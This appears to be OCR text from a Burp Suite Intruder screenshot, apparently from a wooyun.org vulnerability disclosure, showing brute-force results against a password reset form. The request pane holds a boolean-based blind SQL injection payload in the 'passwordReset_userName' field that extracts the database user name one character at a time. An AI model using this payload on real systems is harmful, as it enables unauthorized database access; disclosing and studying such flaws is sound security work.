 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length error excepti... illegal invalid fail stack
67 101 200 4783
68 102 200 4783
69 103 200 4783
70 104 200 4783
71 105 200 4783
72 106 200 4783
73 107 200 4755
74 108 200 4783
75 109 200 4783
76 110 200 4783
Request Response
Raw Params Headers Hex
Content-Disposition: form-data; name="passwordReset_userName"
' and  1=(case when ascii(mid(user(),2,1))=107 then 1 else 2 end) and '1'='1
-----------------------------29567262186535
? < + > Type a search term 0 matches
Finished
www.wooyun.org